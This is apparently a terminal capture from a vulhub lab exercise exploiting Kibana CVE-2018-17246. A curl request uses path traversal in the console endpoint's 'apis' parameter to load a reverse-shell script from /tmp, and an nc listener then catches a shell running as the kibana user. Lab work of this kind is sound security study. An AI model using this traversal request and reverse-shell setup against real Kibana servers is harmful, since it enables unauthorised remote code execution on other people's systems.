 ┌──(root㉿kali)-[/home/…/Academia/vulhub/kibana/CVE-2018-17246]
└─# curl -s -X GET "http://localhost:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../tmp/reverse_shell.js"
{"statusCode":500,"error":"Internal Server Error","message":"An internal server error occurred"}
┌──(root㉿kali)-[/home/…/Academia/vulhub/kibana/CVE-2018-17246]
└─#
❯ sudo su
┌──(root㉿kali)-[/home/…/Academia/vulhub/kibana/CVE-2018-17246]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.19.0.3] 37398
whoami
kibana
hostname -I
172.19.0.3